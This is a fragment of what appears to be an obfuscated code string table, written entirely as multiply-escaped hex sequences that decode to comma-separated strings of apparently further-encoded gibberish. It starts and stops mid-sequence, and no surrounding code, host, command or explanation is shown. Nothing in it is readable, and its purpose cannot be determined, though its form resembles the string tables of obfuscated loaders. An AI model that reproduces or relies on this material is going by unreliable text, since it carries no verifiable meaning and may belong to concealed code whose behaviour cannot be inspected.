\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c